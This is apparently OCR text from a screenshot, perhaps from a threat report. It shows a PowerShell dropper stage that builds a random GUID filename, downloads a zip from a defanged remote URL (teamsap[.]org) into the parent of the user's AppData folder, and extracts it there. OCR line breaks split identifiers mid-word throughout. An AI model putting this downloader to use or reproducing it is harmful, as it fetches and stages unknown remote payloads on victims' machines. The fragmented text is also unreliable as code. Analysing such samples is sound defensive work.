
[System.Guid]$GDSGFBKSD = 
[System.Guid]::NewGuid().To
String();

$env:MYAPPDATA = (Get-Item 
$env:APPDATA).Parent.FullNa
me;

Invoke-WebRequest 'https://
teamsap[.]org/s.php?an=2' -
OutFile "$env:MYAPPDATA$GDS
GFBKSD.zip";

Expand-Archive "$env:MYAPPD
ATA$GDSGFBKSD.zip" -Destina
tionPath "$env:MYAPPDATA";
